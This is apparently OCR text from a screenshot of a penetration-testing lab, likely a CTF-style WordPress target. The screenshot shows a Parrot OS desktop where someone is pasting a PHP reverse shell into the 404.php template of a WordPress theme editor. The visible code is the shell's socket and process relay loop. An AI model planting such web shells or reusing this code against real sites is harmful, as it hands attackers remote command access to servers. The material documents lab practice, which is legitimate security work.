 Applications Places System Sun Apr 22, 00:52
Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox (as superuser)
File Edit View History Bookmarks Tools Help
Edit Themes ‹ user's Blog! × +
192.168.1.108/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen 120% Search
Most Visited Search Parrot Frozenbox Forum FrozenChat Exploit-db Pentest Standard Hidden Wiki
user's Blog! 12 0 + New Howdy, Elliot Alderson
WordPress 4.9.5 is available! Please update now.
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 7
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
Menu Edit Themes ‹ user's Bl... [*Unsaved Document 1 ... [Parrot Terminal] [Parrot Terminal] php-reverse-shell-1.0 [php-reverse-shell.php -...